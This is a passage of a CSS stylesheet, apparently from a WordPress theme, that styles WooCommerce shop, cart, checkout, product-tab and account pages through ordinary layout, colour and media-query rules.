  pointer-events: none;
  cursor: pointer;
}
.ltx-wc-order {
  background-color: #F1EEE7;
  background-color: var(--gray);
  display: block;
  height: 64px;
  width: 100%;
  -webkit-border-radius: 0px;
  -moz-border-radius: 0px;
  border-radius: 0px;
  background-clip: border-box;
}
@media (min-width: 768px) and (max-width: 991px) {
  .ltx-wc-order {
    margin-bottom: 60px;
  }
}
@media (max-width: 768px) {
  .ltx-wc-order {
    height: 140px;
    margin-bottom: 30px;
  }
}
.ltx-wc-order .orderby {
  padding-top: 14px;
}
@supports (-webkit-overflow-scrolling: touch) {
  .ltx-wc-order {
    margin-bottom: 60px;
  }
}
.woocommerce .woocommerce-result-count {
  font-size: 14px;
  padding: 20px 0 15px;
  margin-bottom: 0;
  padding-left: 30px;
  z-index: 2;
}
@media (max-width: 768px) {
  .woocommerce .woocommerce-result-count {
    padding-top: 24px;
  }
}
.woocommerce .woocommerce-ordering,
.woocommerce-page .woocommerce-ordering {
  background: none;
  padding: 0 15px 0 0;
  margin: 0px 0px 0px;
}
.woocommerce .woocommerce-ordering .select-wrap,
.woocommerce-page .woocommerce-ordering .select-wrap {
  background: transparent;
  margin-top: 5px;
  margin-bottom: 0;
  border: 0 none;
}
.woocommerce .woocommerce-ordering .select-wrap select,
.woocommerce-page .woocommerce-ordering .select-wrap select {
  color: #282834;
  color: var(--black-text);
  font-size: 14px;
}
@media (max-width: 768px) {
  .woocommerce .woocommerce-ordering,
  .woocommerce-page .woocommerce-ordering {
    padding-left: 30px;
    display: block;
    float: none;
    clear: both;
  }
  .woocommerce .woocommerce-ordering .select-wrap,
  .woocommerce-page .woocommerce-ordering .select-wrap {
    margin-left: -5px;
  }
  .woocommerce .woocommerce-ordering .select-wrap select,
  .woocommerce-page .woocommerce-ordering .select-wrap select {
    padding-left: 0;
  }
}
.woocommerce .widget_shopping_cart .cart_list li,
.woocommerce-page .widget_shopping_cart .cart_list li {
  padding: 0 0 20px 0;
  overflow: hidden;
}
.woocommerce ul.cart_list li dl:after,
.woocommerce ul.product_list_widget li dl:after {
  clear: none;
}
.woocommerce ul.cart_list li:before,
.woocommerce ul.product_list_widget li:before,
.woocommerce-page ul.cart_list li:before,
.woocommerce-page ul.product_list_widget li:before {
  display: none;
}
.woocommerce ul.cart_list li img,
.woocommerce ul.product_list_widget li img,
.woocommerce-page ul.cart_list li img,
.woocommerce-page ul.product_list_widget li img {
  box-shadow: none;
  margin: 0 0.6em 1em 0;
  width: 54px;
  height: auto;
  float: left;
}
#add_payment_method table.cart img,
.woocommerce-cart table.cart img,
.woocommerce-checkout table.cart img {
  width: 54px;
  height: auto;
}
.woocommerce.widget_shopping_cart .quantity,
.woocommerce .widget_shopping_cart .quantity,
.woocommerce-page.widget_shopping_cart .quantity,
.woocommerce-page .widget_shopping_cart .quantity {
  display: inline-block;
}
.woocommerce .widget_shopping_cart .cart_list li a.remove,
.woocommerce.widget_shopping_cart .cart_list li a.remove,
.woocommerce a.remove {
  color: #BDA881 !important;
  color: var(--red) !important;
  background-color: #fff;
  background-color: var(--white);
  font-size: 24px;
  line-height: 15px;
  width: 19px !important;
  height: 19px !important;
  display: block;
  -webkit-border-radius: 0;
  -moz-border-radius: 0;
  border-radius: 0;
  -webkit-transition: all 0.3s ease;
  -moz-transition: all 0.3s ease;
  -o-transition: all 0.3s ease;
  transition: all 0.3s ease;
  -webkit-border-radius: 50%;
  -moz-border-radius: 50%;
  border-radius: 50%;
  background-clip: border-box;
  font-family: 'Roboto', serif !important;
  font-family: var(--font-headers), serif !important;
  font-weight: 900 !important;
}
@media (min-width: 768px) {
  .woocommerce .widget_shopping_cart .cart_list li a.remove,
  .woocommerce.widget_shopping_cart .cart_list li a.remove,
  .woocommerce a.remove {
    top: -8px;
    left: -2px;
  }
}
.woocommerce .widget_shopping_cart .cart_list li a.remove:hover,
.woocommerce.widget_shopping_cart .cart_list li a.remove:hover,
.woocommerce a.remove:hover {
  color: #9C2330 !important;
  color: var(--main) !important;
  background-color: transparent;
}
@media (max-width: 768px) {
  .woocommerce a.remove {
    display: inline;
  }
}
.woocommerce .product_meta {
  margin-top: 30px;
  font-size: 16px;
  font-weight: bold;
  color: #191716;
  color: var(--black);
}
.woocommerce .product_meta > span {
  display: block;
}
.woocommerce .product_meta > span span {
  color: #9C2330;
  color: var(--main);
}
.woocommerce .product_meta > span a {
  font-weight: 500;
  color: #191716;
  color: var(--black);
}
.woocommerce .product_meta > span a:hover {
  color: rgba(19, 19, 19, 0.7);
  color: var(--black-light);
}
.woocommerce .product_meta span {
  margin-bottom: 4px;
}
.woocommerce form.cart {
  text-align: left;
}
.woocommerce form.cart .btn {
  margin: 0;
}
.woocommerce .woocommerce-variation {
  margin-bottom: 30px;
}
.woocommerce .variations .select-wrap {
  margin-bottom: 0;
  margin-right: 10px;
  display: inline-block;
}
@media (min-width: 992px) {
  .woocommerce .variations .select-wrap {
    max-width: 50%;
  }
}
.woocommerce .variations td {
  text-align: left;
  padding: 0;
  display: block;
}
.woocommerce .variations td.label {
  color: #191716;
  color: var(--black);
}
.woocommerce div.product .woocommerce-tabs ul.tabs {
  margin-bottom: -1px;
  margin-left: 1px;
}
.woocommerce div.product .woocommerce-tabs .tabs.wc-tabs {
  font-size: 0;
}
.woocommerce div.product .woocommerce-tabs .tabs.wc-tabs li {
  margin-right: 3px;
  -webkit-transition: none;
  -moz-transition: none;
  -o-transition: none;
  transition: none;
}
.woocommerce div.product .woocommerce-tabs .tabs.wc-tabs li a {
  padding-bottom: 3px;
  font-family: 'Roboto', serif;
  font-family: var(--font-headers), serif;
  font-weight: 900;
  font-size: 18px;
}
.woocommerce div.product .woocommerce-tabs .panel {
  -webkit-border-top-left-radius: 0;
  -webkit-background-clip: padding-box;
  -moz-border-radius-topleft: 0;
  -moz-background-clip: padding;
  border-top-left-radius: 0;
}
.woocommerce div.product .woocommerce-tabs .panel h2 {
  margin-bottom: 20px;
  font-family: 'Poppins', sans-serif;
  font-family: var(--font-main), sans-serif;
  font-weight: 400;
  font-size: 24px;
  display: none;
}
@media (max-width: 768px) {
  .woocommerce div.product .woocommerce-tabs .panel {
    padding-left: 10px !important;
    padding-right: 10px !important;
  }
}
.woocommerce div.product .woocommerce-tabs ul.tabs {
  padding: 40px 0 0 0;
  margin-bottom: 0;
  text-align: center;
}
.woocommerce div.product .woocommerce-tabs ul.tabs li {
  border: none;
  -webkit-border-radius: 0;
  -moz-border-radius: 0;
  border-radius: 0;
  background-clip: border-box;
  -webkit-border-top-left-radius: 0px;
  -moz-border-radius-topleft: 0px;
  border-top-left-radius: 0px;
  -webkit-border-top-right-radius: 0px;
  -webkit-background-clip: padding-box;
  -moz-border-radius-topright: 0px;
  -moz-background-clip: padding;
  border-top-right-radius: 0px;
  background-color: transparent;
  color: #191716;
  color: var(--black);
  padding: 4px 0px;
  font-size: 16px;
  margin: 0 30px;
  -webkit-transition: all 0.3s ease;
  -moz-transition: all 0.3s ease;
  -o-transition: all 0.3s ease;
  transition: all 0.3s ease;
}
.woocommerce div.product .woocommerce-tabs ul.tabs li.active {
  color: #191716;
  color: var(--black);
  border-bottom: 2px solid #9C2330;
}
.woocommerce div.product .woocommerce-tabs ul.tabs li::after,
.woocommerce div.product .woocommerce-tabs ul.tabs li::before {
  display: none;
}
.woocommerce div.product .woocommerce-tabs .panel {
  padding: 30px 40px;
}
.woocommerce div.product .woocommerce-tabs ul.tabs::before {
  border-bottom: none;
}
.woocommerce .comment-form-rating {
  text-align: left;
}
.woocommerce .comment-form-rating p {
  margin: 5px 0 0 12px !important;
}
.woocommerce div.product .summary.entry-summary {
  margin-bottom: 3em;
}
.woocommerce div.product .summary.entry-summary .woocommerce-product-rating {
  margin-top: 10px;
}
.woocommerce div.product .summary.entry-summary .price {
  margin-top: 20px;
  margin-bottom: 20px;
}
.woocommerce div.product .summary.entry-summary .product_meta {
  margin-top: 30px;
  font-size: 14px;
}
.woocommerce div.quantity input[type="number"],
.woocommerce div.product form.cart div.quantity input[type="number"],
.woocommerce-page div.product form.cart div.quantity input[type="number"] {
  width: 100%;
  height: 100%;
  padding: 0 1.8em;
  font-size: 14px;
  font-weight: 400;
  text-align: left;
}
.woocommerce div.quantity,
.woocommerce div.product form.cart div.quantity,
.woocommerce-page div.product form.cart div.quantity {
  margin: 0 1.1em 0 0;
  width: 95px;
  height: 52px;
  position: relative;
}
.woocommerce div.quantity span,
.woocommerce div.product form.cart div.quantity span,
.woocommerce-page div.product form.cart div.quantity span {
  display: block;
  position: absolute;
  z-index: 1;
  right: 1px;
  width: 40px;
  height: 50%;
  font-size: 14px;
  text-align: center;
  line-height: 1.2em;
  cursor: pointer;
}
.woocommerce div.quantity span,
.woocommerce div.product form.cart div.quantity span,
.woocommerce-page div.product form.cart div.quantity span {
  background-color: #fff;
  background-color: var(--white);
  color: #191716;
  color: var(--black);
}
.woocommerce div.quantity span.more,
.woocommerce div.product form.cart div.quantity span.more,
.woocommerce-page div.product form.cart div.quantity span.more {
  top: 1px;
  border-bottom: 2px solid var(--white);
  -webkit-border-top-right-radius: 0px;
  -webkit-background-clip: padding-box;
  -moz-border-radius-topright: 0px;
  -moz-background-clip: padding;
  border-top-right-radius: 0px;
}
.woocommerce div.quantity span.less,
.woocommerce div.product form.cart div.quantity span.less,
.woocommerce-page div.product form.cart div.quantity span.less {
  bottom: 1px;
  border-top: 2px solid var(--white);
  -webkit-border-bottom-right-radius: 0px;
  -webkit-background-clip: padding-box;
  -moz-border-radius-bottomright: 0px;
  -moz-background-clip: padding;
  border-bottom-right-radius: 0px;
}
.woocommerce div.quantity span.more:before,
.woocommerce div.product form.cart div.quantity span.more:before,
.woocommerce-page div.product form.cart div.quantity span.more:before {
  display: inline-block;
  font: normal normal normal 14px/1 FontAwesome;
  font-size: inherit;
  text-rendering: auto;
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
  content: "\f105";
  -webkit-transform: rotate(-90deg);
  -moz-transform: rotate(-90deg);
  -ms-transform: rotate(-90deg);
  -o-transform: rotate(-90deg);
  transform: rotate(-90deg);
  right: -1px;
  top: 3px;
  position: relative;
  font-size: 20px;
}
.woocommerce div.quantity span.less:before,
.woocommerce div.product form.cart div.quantity span.less:before,
.woocommerce-page div.product form.cart div.quantity span.less:before {
  display: inline-block;
  font: normal normal normal 14px/1 FontAwesome;
  font-size: inherit;
  text-rendering: auto;
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
  content: "\f105";
  -webkit-transform: rotate(90deg);
  -moz-transform: rotate(90deg);
  -ms-transform: rotate(90deg);
  -o-transform: rotate(90deg);
  transform: rotate(90deg);
  font-size: 20px;
  margin-right: -4px;
}
.woocommerce div.quantity input[type="number"],
.woocommerce div.product form.cart div.quantity input[type="number"],
.woocommerce-page div.product form.cart div.quantity input[type="number"] {
  border: 1px solid rgba(0, 0, 0, 0.1);
  -webkit-border-radius: 0px;
  -moz-border-radius: 0px;
  border-radius: 0px;
  background-clip: border-box;
  width: 100%;
  height: 100%;
  padding: 0 0 0 30px;
  font-size: 16px;
  font-weight: 400;
  text-align: left;
}
.woocommerce div.product form.cart,
.woocommerce .cart {
  background: transparent;
  padding: 15px 0 0 0;
  margin: 0;
}
.woocommerce div.product form.cart .button {
  padding: 0px 30px;
  line-height: 44px;
  height: 44px;
}
.woocommerce-product-details__short-description p {
  margin: 35px 0 25px;
}
.woocommerce .product .quantity {
  margin-bottom: 15px !important;
}
.woocommerce div.product .woocommerce-product-rating {
  margin-top: -6px;
  margin-bottom: 10px;
  color: #BDA881;
  color: var(--second);
}
.woocommerce div.product .woocommerce-product-rating .star-rating {
  margin-top: 9px;
}
.woocommerce ul.products li.product .star-rating {
  text-align: center;
  margin: 0 auto 15px;
  height: 20px;
}
.woocommerce .product_type_external {
  white-space: normal;
}
.woocommerce .star-rating {
  width: 95px !important;
  margin-bottom: 0 !important;
}
.woocommerce .star-rating:before {
  font-size: 13px;
  letter-spacing: 6px;
  content: "SSSSS";
  color: #F1EEE7 !important;
  color: var(--gray) !important;
}
.woocommerce .star-rating span {
  color: #BDA881 !important;
  color: var(--second) !important;
}
.woocommerce .star-rating span:before {
  font-size: 13px;
  letter-spacing: 6px;
}
.woocommerce .product_title {
  text-transform: none;
}
.woocommerce h1.product_title {
  font-size: 36px;
}
.woocommerce .comment-reply-title {
  font-family: 'Roboto', serif;
  font-family: var(--font-headers), serif;
  font-weight: 900;
  font-size: 24px;
  text-align: center;
  display: block;
  margin-bottom: 15px;
}
.woocommerce .comment-reply-title span {
  display: none;
}
.woocommerce .comment-reply-title:after {
  text-align: left;
  margin-bottom: 20px;
}
.woocommerce-noreviews {
  text-align: center;
}
.woocommerce .woocommerce-cart-form {
  background: transparent;
  padding: 0;
}
.woocommerce-cart table.cart th.product-name {
  text-align: left;
}
.woocommerce table.shop_table.woocommerce-checkout-review-order-table td.product-name {
  font-weight: bold;
}
.woocommerce table.shop_table.woocommerce-checkout-review-order-table td .amount {
  font-family: 'Roboto', serif;
  font-family: var(--font-headers), serif;
  font-weight: 900;
}
.panel {
  box-shadow: none;
}
.woocommerce .place-order {
  text-align: left;
}
.woocommerce .place-order button {
  float: none !important;
  background-color: #9C2330 !important;
  background-color: var(--main) !important;
  margin-bottom: 0;
  font-size: 16px;
  padding-top: 18px;
  padding-bottom: 18px;
  min-width: 200px;
}
.woocommerce .place-order button:before {
  display: none;
}
.woocommerce .place-order button:hover {
  background-color: #191716 !important;
  background-color: var(--black) !important;
  color: #fff !important;
  color: var(--white) !important;
}
.woocommerce table.shop_table {
  border: none;
  border-collapse: collapse;
}
@media (max-width: 768px) {
  .woocommerce table.shop_table {
    overflow-y: scroll;
  }
  .woocommerce table.shop_table.shop_table.woocommerce-checkout-review-order-table {
    max-width: 100%;
  }
  .woocommerce table.shop_table th,
  .woocommerce table.shop_table td {
    display: block;
  }
}
.woocommerce table.shop_table tr:nth-child(even) input.qty {
  background-color: #fff;
  background-color: var(--white);
}
.woocommerce table.shop_table td {
  background: none;
  padding: 30px 15px;
}
@media (max-width: 768px) {
  .woocommerce table.shop_table td {
    padding: 10px 15px;
    border: 0 none;
    font-size: 16px;
  }
}
.woocommerce table.shop_table td.product-total {
  font-family: 'Roboto', serif;
  font-family: var(--font-headers), serif;
  font-weight: 900;
  font-weight: 400;
  font-size: 18px !important;
}
.woocommerce table.shop_table tbody tr:last-child td {
  background-color: transparent !important;
}
.woocommerce table.shop_table td.actions {
  padding: 20px 0px 0px 0 !important;
  border-left: none !important;
  border-right: none !important;
  border-bottom: 0 !important;
}
.woocommerce table.shop_table td.actions .coupon .input-text {
  padding: 11px 24px 10px;
  font-size: 12px;
  margin-right: 0;
  border: 0;
  width: 200px;
  position: relative;
  border: 1px solid rgba(0, 0, 0, 0.1);
  border-right: 0 none;
}
@media (max-width: 768px) {
  .woocommerce table.shop_table td.actions .coupon .input-text {
    border: 0 none !important;
  }
}
.woocommerce table.shop_table td.actions .coupon .btn {
  margin-top: 0;
  margin-left: -40px;
  padding-right: 30px;
}
.woocommerce table.shop_table td.actions .coupon .btn:before {
  display: none;
}
.woocommerce table.shop_table .order-total td,
.woocommerce table.shop_table .order-total th {
  font-size: 30px;
  background: transparent !important;
}
@media (min-width: 768px) {
  .woocommerce table.shop_table th,
  .woocommerce table.shop_table td {
    border-top: 0;
    border-left: 0;
  }
  .woocommerce table.shop_table th {
    padding: 20px 28px;
    font-size: 14px;
  }
  .woocommerce table.shop_table th.product-remove {
    border-right: 0 none;
  }
  .woocommerce table.shop_table th.product-thumbnail {
    border-left: 0 none;
  }
  .woocommerce table.shop_table th.product-quantity,
  .woocommerce table.shop_table th.product-subtotal,
  .woocommerce table.shop_table th.product-price {
    text-align: center;
  }
  .woocommerce table.shop_table .woocommerce-cart-form__cart-item:nth-child(even) td {
    background-color: transparent !important;
  }
  .woocommerce table.shop_table .woocommerce-cart-form__cart-item td {
    padding: 30px 25px;
  }
  .woocommerce table.shop_table .woocommerce-cart-form__cart-item .product-quantity div.quantity {
    margin: 0 auto;
  }
  .woocommerce table.shop_table .woocommerce-cart-form__cart-item .product-quantity,
  .woocommerce table.shop_table .woocommerce-cart-form__cart-item .product-subtotal,
  .woocommerce table.shop_table .woocommerce-cart-form__cart-item .product-price,
  .woocommerce table.shop_table .woocommerce-cart-form__cart-item .product-thumbnail,
  .woocommerce table.shop_table .woocommerce-cart-form__cart-item .product-remove {
    text-align: center;
  }
  .woocommerce table.shop_table .woocommerce-cart-form__cart-item .product-remove {
    width: 3em;
    padding-left: 30px;
    padding-right: 0;
    border-right: none;
  }
  .woocommerce table.shop_table .woocommerce-cart-form__cart-item .product-remove a {
    width: auto;
    top: auto;
    left: auto;
  }
  .woocommerce table.shop_table .woocommerce-cart-form__cart-item .product-thumbnail {
    border-left: none;
  }
  .woocommerce table.shop_table .woocommerce-cart-form__cart-item .product-name a {
    font-size: 16px;
    font-family: 'Roboto', serif;
    font-family: var(--font-headers), serif;
    font-weight: 900;
    font-weight: 600;
    color: #191716;
    color: var(--black);
  }
  .woocommerce table.shop_table .woocommerce-cart-form__cart-item .product-price {
    color: #9C2330;
    color: var(--main);
    font-family: 'Roboto', serif;
    font-family: var(--font-headers), serif;
    font-weight: 900;
  }
  .woocommerce table.shop_table .woocommerce-cart-form__cart-item .product-subtotal {
    font-family: 'Roboto', serif;
    font-family: var(--font-headers), serif;
    font-weight: 900;
  }
}
.woocommerce table.shop_table .cart_totals,
.woocommerce table.shop_table .woocommerce-page .cart-collaterals .cart_totals {
  width: auto;
}
@media (max-width: 768px) {
  .woocommerce table.shop_table .product-quantity {
    height: 70px;
  }
  .woocommerce table.shop_table .product-quantity .quantity {
    float: right;
    margin-right: 0;
  }
}
.cart-collaterals table {
  text-align: right;
}
.cart-collaterals table td,
.cart-collaterals table th {
  border: 0 !important;
}
@media (max-width: 768px) {
  .cart-collaterals table tr td {
    background: transparent !important;
  }
}
.cart-collaterals .cart-subtotal th {
  background-color: transparent !important;
  color: #282834 !important;
  color: var(--black-text) !important;
  font-size: 16px !important;
  font-family: 'Roboto', serif;
  font-family: var(--font-headers), serif;
  font-weight: 900;
}
.cart-collaterals .cart_totals {
  width: auto !important;
}
.cart-collaterals .cart_totals h2 {
  display: none;
}
.cart-collaterals .cart_totals tr th {
  background: transparent;
  vertical-align: middle;
  text-align: right;
  border: none;
  font-family: 'Roboto', serif;
  font-family: var(--font-headers), serif;
  font-weight: 900;
}
.cart-collaterals .cart_totals table {
  border-collapse: collapse !important;
}
.cart-collaterals .cart_totals tr th,
.cart-collaterals .cart_totals tr td {
  background-color: transparent !important;
  border: 1px solid rgba(0, 0, 0, 0.05) !important;
  padding: 0px 0 0px 15px;
}
.cart-collaterals .cart_totals td {
  font-size: 18px !important;
}
.cart-collaterals .cart_totals td a {
  font-family: 'Roboto', serif;
  font-family: var(--font-headers), serif;
  font-weight: 900;
  font-weight: bold;
  text-transform: uppercase;
}
.cart-collaterals .cart_totals td .btn {
  font-family: 'Poppins', sans-serif;
  font-family: var(--font-main), sans-serif;
  font-weight: 400;
  margin-right: 3px;
}
.cart-collaterals .cart_totals td .amount {
  font-family: 'Roboto', serif;
  font-family: var(--font-headers), serif;
  font-weight: 900;
}
.woocommerce-notice {
  margin: 20px auto 40px;
  text-align: center;
}
.woocommerce button[name="update_cart"],
.woocommerce input[name="update_cart"] {
  border-color: rgba(0, 0, 0, 0.7);
  background: transparent !important;
  box-shadow: inset 0 0px 0 50px transparent !important;
  text-transform: uppercase;
  color: #191716;
  color: var(--black);
  padding: 6px 0em !important;
  display: inline-block;
  margin-top: 0;
  margin-right: 0px;
  min-width: initial;
}
.woocommerce button[name="update_cart"]:before,
.woocommerce input[name="update_cart"]:before {
  display: none;
}
.woocommerce button[name="update_cart"] span,
.woocommerce input[name="update_cart"] span {
  display: none;
}
.woocommerce button[name="update_cart"]:after,
.woocommerce input[name="update_cart"]:after {
  display: none;
}
.woocommerce button[name="update_cart"]:hover,
.woocommerce input[name="update_cart"]:hover {
  background: transparent !important;
  color: #191716;
  color: var(--black);
}
.woocommerce form .form-row textarea {
  height: 12em;
}
.woocommerce table.shop_table tfoot td {
  font-weight: normal;
  font-size: 14px !important;
}
.woocommerce table.shop_table.woocommerce-checkout-review-order-table td {
  background-color: #fff;
  background-color: var(--white);
  padding-top: 24px;
  padding-bottom: 0;
  padding-left: 24px;
  padding-right: 24px;
}
.woocommerce table.shop_table.woocommerce-checkout-review-order-table th {
  padding: 16px 24px;
}
.woocommerce table.shop_table.woocommerce-checkout-review-order-table .product-name {
  font-family: 'Roboto', serif;
  font-family: var(--font-headers), serif;
  font-weight: 900;
}
.woocommerce table.shop_table.woocommerce-checkout-review-order-table tbody tr:last-child td {
  padding-bottom: 24px;
}
.woocommerce table.shop_table.woocommerce-checkout-review-order-table thead th {
  padding: 24px 24px;
  font-size: 28px;
}
.woocommerce table.shop_table.woocommerce-checkout-review-order-table thead th .product-name {
  font-size: 24px;
}
.woocommerce table.shop_table.woocommerce-checkout-review-order-table tfoot {
  border-top: 3px solid var(--black);
}
.woocommerce table.shop_table.woocommerce-checkout-review-order-table tfoot th {
  text-align: right;
  border: none;
  padding-bottom: 0;
  padding-top: 16px;
  font-family: 'Roboto', serif;
  font-family: var(--font-headers), serif;
  font-weight: 900;
  font-weight: 600;
  text-transform: none;
}
.woocommerce table.shop_table.woocommerce-checkout-review-order-table tfoot td {
  padding-top: 16px;
}
.woocommerce table.shop_table.woocommerce-checkout-review-order-table tfoot .amount {
  font-family: 'Roboto', serif;
  font-family: var(--font-headers), serif;
  font-weight: 900;
  font-size: 20px;
}
.woocommerce table.shop_table.woocommerce-checkout-review-order-table tfoot tr:last-child th,
.woocommerce table.shop_table.woocommerce-checkout-review-order-table tfoot tr:last-child td {
  padding-bottom: 16px;
}
.woocommerce-table--customer-details th,
.woocommerce-table--order-details th {
  border: 0 none !important;
}
.woocommerce-table--customer-details td,
.woocommerce-table--order-details td {
  border: 1px solid var(--gray) !important;
}
.woocommerce-table--customer-details th {
  text-align: right;
}
#add_payment_method #payment,
.woocommerce-cart #payment,
.woocommerce-checkout #payment {
  background: transparent;
}
.woocommerce-checkout #payment div.payment_box::before {
  border-bottom-color: #fff;
  border-bottom-color: var(--white);
}
.woocommerce-checkout #payment div.payment_box {
  background-color: #fff;
  background-color: var(--white);
}
.woocommerce .about_paypal {
  padding-left: 15px;
}
.woocommerce-MyAccount-navigation {
  background-color: #F1EEE7;
  background-color: var(--gray);
  padding: 56px 38px;
  margin-top: 0px;
  margin-bottom: 60px;
  -webkit-border-radius: 0px;
  -moz-border-radius: 0px;
  border-radius: 0px;
  background-clip: border-box;
}
.woocommerce-MyAccount-navigation ul {
  margin: 0 0 0 0px;
  padding: 0;
  list-style: none;
}
.woocommerce-MyAccount-navigation ul li {
  color: #191716;
  color: var(--black);
  margin-bottom: 13px;
  vertical-align: middle;
}
.woocommerce-MyAccount-navigation ul li:before {
  display: inline-block;
  font: normal normal normal 14px/1 FontAwesome;
  font-size: inherit;
  text-rendering: auto;
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
  content: " \f105";
  font-size: 16px;
  margin-right: 10px;
  vertical-align: middle;
  color: #9C2330;
  color: var(--main);
}
.woocommerce-MyAccount-navigation ul li a {
  color: #191716;
  color: var(--black);
  vertical-align: middle;
}
.woocommerce-MyAccount-navigation ul li a:hover {
  color: #9C2330;
  color: var(--main);
}
.woocommerce-MyAccount-navigation ul li.current-cat a {
  color: #191716;
  color: var(--black);
  cursor: default;
}
.woocommerce table.my_account_orders .button {
  margin-bottom: 0;
}
.woocommerce table.my_account_orders td,
.woocommerce table.my_account_orders th {
  padding: 20px 28px;
}
fieldset {
  margin-top: 30px;
  border: none;
}
.woocommerce-message {
  border-bottom-color: #9C2330;
  border-bottom-color: var(--main);
}
.woocommerce-message:before {
  color: #9C2330;
  color: var(--main);
}
.woocommerce #reviews #comments ol.commentlist li .comment-text {
  padding: 0;
  border: 0 none;
}
.woocommerce-info {
  border-top: 0 none;
  -webkit-border-radius: 0px;
  -moz-border-radius: 0px;
  border-radius: 0px;
  background-clip: border-box;
}
.woocommerce-info:before {
  color: #9C2330;
  color: var(--main);
}
.woocommerce .shop_attributes {
  border-collapse: collapse !important;
}
.woocommerce .shop_attributes tbody:first-child tr:first-child > th {
  border: 1px solid rgba(0, 0, 0, 0.1) !important;
}
.woocommerce .shop_attributes td,
.woocommerce .shop_attributes th,
.woocommerce .shop_attributes th:first-child {
  border: 1px solid rgba(0, 0, 0, 0.1) !important;
  padding: 16px 14px !important;
  min-height: 42px;
}
.woocommerce .shop_attributes th {
  background-color: transparent !important;
  color: #191716 !important;
  color: var(--black) !important;
  font-size: 14px !important;
  text-transform: uppercase;
  text-align: right;
}
.woocommerce .shop_attributes th:after {
  content: ": ";
}
.woocommerce .shop_attributes td {
  font-weight: normal !important;
  font-style: normal !important;
}
.woocommerce .shop_attributes td p {
  padding: 0 !important;
}
.woocommerce #reviews #comment {
  height: 200px;
}
.woocommerce-message,
.woocommerce-info {
  padding-top: 18px;
}
.woocommerce-message:before,
.woocommerce-info:before {
  top: 18px;
}
.woocommerce-message .ltx-btn-wrap,
.woocommerce-info .ltx-btn-wrap {
  margin-right: 20px;
  margin-bottom: 0px;
  vertical-align: top;
}
.woocommerce-message .btn,
.woocommerce-info .btn {
  margin-top: -4px;
  float: right;
  padding-right: 30px;
}
.woocommerce-message .btn:before,
.woocommerce-info .btn:before {
  display: none;
}
@media (max-width: 479px) {
  .woocommerce-message,
  .woocommerce-info {
    text-align: center;
    padding: 25px 15px;
  }
  .woocommerce-message:before,
  .woocommerce-info:before {
    display: none;
  }
  .woocommerce-message .btn,
  .woocommerce-info .btn {
    display: block;
    max-width: 200px;
    margin: 0 auto 25px;
    float: none;
  }
}
.woocommerce .term-description {
  margin-bottom: 30px !important;
}
.woocommerce ul.products li.first,
.woocommerce-page ul.products li.first {
  clear: none;
}
.checkout-button {
  min-width: 100px !important;
  margin-bottom: 0 !important;
}
.checkout-button:before {
  display: none;
}
@media (max-width: 768px) {
  .woocommerce-page table.cart td.actions .button,
  .woocommerce-cart .wc-proceed-to-checkout a.checkout-button.btn-xs {
    display: block;
    font-size: 20px;
  }
}
.woocommerce-cart .wc-proceed-to-checkout a.checkout-button {
  font-size: 16px;
}
@media (max-width: 768px) {
  .woocommerce form .form-row-first,
  .woocommerce form .form-row-last,
  .woocommerce-page form .form-row-first,
  .woocommerce-page form .form-row-last {
    width: 100%;
    display: block;
  }
  .woocommerce-shipping-fields,
  .woocommerce-additional-fields {
    padding-top: 25px;
  }
  .woocommerce-checkout #payment li img,
  .wc_payment_method > label:first-of-type img {
    max-height: 24px;
    max-width: 200px;
    float: right;
  }
  .woocommerce img,
  .woocommerce-page img {
    height: auto;
    max-width: 100%;
  }
  .woocommerce-checkout #payment ul.payment_methods li input {
    position: absolute;
    margin: 9px 0 0 0px;
  }
  .woocommerce-checkout-review-order-table th {
    font-size: 20px  !important;
  }
  .woocommerce-checkout-review-order-table td {
    font-size: 14px !important;
  }
  .woocommerce ul.order_details {
    margin: 0;
  }
  .woocommerce ul.order_details li {
    display: block;
    float: none;
    margin-bottom: 25px;
  }
}
.woocommerce form .form-row {
  margin-bottom: 20px;
}
.woocommerce form .form-row label {
  margin-bottom: 2px;
}
.woocommerce form .form-row .input-checkbox {
  position: relative;
}
.woocommerce.widget_shopping_cart .quantity .amount,
.woocommerce .widget_shopping_cart .quantity .amount {
  color: #9C2330;
  color: var(--main);
  font-weight: bold;
}
.pswp__caption__center {
  display: none !important;
}
.woocommerce-product-gallery__image {
  text-align: center;
}
.woocommerce-product-gallery__image a {
  display: block;
  text-align: center;
}
.woocommerce-product-gallery__image a img {
  margin: 0 auto;
}
.woocommerce #content div.product div.images .wp-post-image,
.woocommerce div.product div.images .wp-post-image,
.woocommerce-page #content div.product div.images .wp-post-image,
.woocommerce-page div.product div.images .wp-post-image {
  max-height: 500px;
  width: auto;
}
@media (min-width: 1600px) {
  .woocommerce #content div.product div.images,
  .woocommerce div.product div.images,
  .woocommerce-page #content div.product div.images,
  .woocommerce-page div.product div.images {
    width: 39%;
  }
}
@media (min-width: 1200px) and (max-width: 1599px) {
  .woocommerce #content div.product div.images,
  .woocommerce div.product div.images,
  .woocommerce-page #content div.product div.images,
  .woocommerce-page div.product div.images {
    width: 42%;
  }
}
@media (min-width: 1600px) {
  .woocommerce #content div.product div.summary,
  .woocommerce div.product div.summary,
  .woocommerce-page #content div.product div.summary,
  .woocommerce-page div.product div.summary {
    width: 58%;
    margin-left: 3%;
  }
}
@media (min-width: 1200px) and (max-width: 1599px) {
  .woocommerce #content div.product div.summary,
  .woocommerce div.product div.summary,
  .woocommerce-page #content div.product div.summary,
  .woocommerce-page div.product div.summary {
    width: 55%;
    margin-left: 3%;
  }
}
.woocommerce .actions .button:hover {
  color: var(--white) !important;
  zoom: 1;
  filter: alpha(opacity=80);
  -webkit-opacity: 0.8;
  -moz-opacity: 0.8;
  opacity: 0.8;
}
.woocommerce ul.products.grid hr {
  display: none;
}
.woocommerce ul.products.list li.product hr {
  border: 0 none !important;
  margin: 0;
}
ul.products.list li.product .gridlist-buttonwrap {
  margin-bottom: 0 !important;
}
.woocommerce .gridlist-toggle {
  padding-top: 0 !important;
  margin: -50px 0 30px 0 !important;
}
.woocommerce-NoticeGroup {
  text-align: left;
}
.upsells.products,
.related.products {
  clear: both;
  overflow: visible;
}
.upsells.products .item,
.related.products .item {
  background-color: #fff;
  background-color: var(--white);
}
.upsells.products .item:before,
.related.products .item:before {
  display: none !important;
}
.upsells.products > h2,
.related.products > h2 {
  text-align: center;
  margin-top: 85px;
  margin-bottom: 20px;
  font-size: 36px;
}
